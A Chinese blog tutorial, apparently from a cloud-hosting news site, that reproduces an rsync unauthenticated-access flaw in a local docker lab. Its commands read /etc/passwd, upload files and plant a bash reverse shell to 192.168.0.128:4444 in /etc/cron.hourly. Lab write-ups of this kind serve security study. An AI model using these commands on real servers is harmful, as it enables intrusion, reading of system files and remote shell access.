жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

е°Ҹзј–з»ҷеӨ§е®¶еҲҶдә«дёҖдёӢrsyncжјҸжҙһеӨҚзҺ°зҡ„зӨәдҫӢеҲҶжһҗпјҢзӣёдҝЎеӨ§йғЁеҲҶдәәйғҪиҝҳдёҚжҖҺд№ҲдәҶи§ЈпјҢеӣ жӯӨеҲҶдә«иҝҷзҜҮж–Үз« з»ҷеӨ§е®¶еҸӮиҖғдёҖдёӢпјҢеёҢжңӣеӨ§е®¶йҳ…иҜ»е®ҢиҝҷзҜҮж–Үз« еҗҺеӨ§жңү收иҺ·пјҢдёӢйқўи®©жҲ‘们дёҖиө·еҺ»дәҶи§ЈдёҖдёӢеҗ§пјҒ

rsyncжјҸжҙһеӨҚзҺ°





1.йҰ–е…ҲиҰҒиҝӣе…ҘжҲ‘们дёӢиҪҪзҡ„жјҸжҙһзҺҜеўғзӣ®еҪ•

2.зј–иҜ‘еҸҠиҝҗиЎҢrsyncжңҚеҠЎеҷЁпјҡ

docker-compose up -d



еҸ‘зҺ°жӢүеҸ–жҲҗеҠҹ





жҹҘзңӢең°еқҖ

3.жјҸжҙһеӨҚзҺ°



е…ҲжҹҘзңӢдёҖдёӢд»–зҡ„жЁЎеқ—зҡ„ж–Ү件

rsync rsync://127.0.0.1/src



д»»ж„Ҹж–Ү件дёҠдј

еҸӘйңҖиҰҒtouchйҡҸдҫҝеҲӣе»әдёҖдёӘеҚіеҸҜ

rsync zxc.txt rsync://127.0.0.1/src/home

жҹҘзңӢдёҠдј зҡ„ж–Ү件

rsync rsync://127.0.0.1:873/src/home/zxc.txt



д»»ж„Ҹж–Ү件дёӢиҪҪ

rsync://127.0.0.1/src/etc/passwd



йҖҡиҝҮеҶҷcronд»»еҠЎеҸҚеј№shell



1гҖҒдёӢиҪҪд»»еҠЎи®ЎеҲ’ж–Ү件

rsync -av rsync://127.0.0.1/src/etc/crontab crontab.txt

д»»еҠЎи®ЎеҲ’иЎЁзӨәеңЁжҜҸе°Ҹж—¶зҡ„第17еҲҶй’ҹжү§иЎҢrun-parts --report /etc/cron.hourlyе‘Ҫд»Ө

17 * * * * root cd / && run-parts --report /etc/cron.hourly





2гҖҒжһ„йҖ shell

#!/bin/bash /bin/bash -i >& /dev/tcp/192.168.0.128/4444 0>&1 //ipдёәkaliзҡ„ең°еқҖ



дёҠдј shell

rsync -av shell rsync://127.0.0.1/src/etc/cron.hourly



然еҗҺеҸҚеј№shellпјҢдҪҶжҳҜйңҖиҰҒзӯү17еҲҶй’ҹпјҢиҰҒдёҚ然иҰҒдҝ®ж”№йӮЈдёӘж–Ү件

第дәҢз§ҚиҺ·еҸ–shellзҡ„ж–№ејҸ



docker ps

sudo docker exec -it c1de2543df7b bash

еҸ‘зҺ°жҲҗеҠҹдәҶ

жӯЈеҘҪжҲ‘们еңЁиҝҷйҮҢдҝ®ж”№дёҖдёӢйӮЈдёӘжү§иЎҢж–Ү件



йҰ–е…ҲиҰҒе®үиЈ…vim

apt-get update ##жӣҙж–°

apt install vim

然еҗҺдҝ®ж”№жҲҗдёҖеҲҶй’ҹ



жҲ–иҖ…第дәҢжӯҘйӘӨпјҡ

зӣҙжҺҘиҝӣе…ҘдёҠдј shell йӮЈдёӘзӣ®еҪ•



cd /etc/cron.hourly/

./shell

еҸ‘зҺ°еҸҚеј№жҲҗеҠҹ

д»ҘдёҠжҳҜвҖңrsyncжјҸжҙһеӨҚзҺ°зҡ„зӨәдҫӢеҲҶжһҗвҖқиҝҷзҜҮж–Үз« зҡ„жүҖжңүеҶ…е®№пјҢж„ҹи°ўеҗ„дҪҚзҡ„йҳ…иҜ»пјҒзӣёдҝЎеӨ§е®¶йғҪжңүдәҶдёҖе®ҡзҡ„дәҶи§ЈпјҢеёҢжңӣеҲҶдә«зҡ„еҶ…е®№еҜ№еӨ§е®¶жңүжүҖеё®еҠ©пјҢеҰӮжһңиҝҳжғіеӯҰд№ жӣҙеӨҡзҹҘиҜҶпјҢж¬ўиҝҺе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“пјҒ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ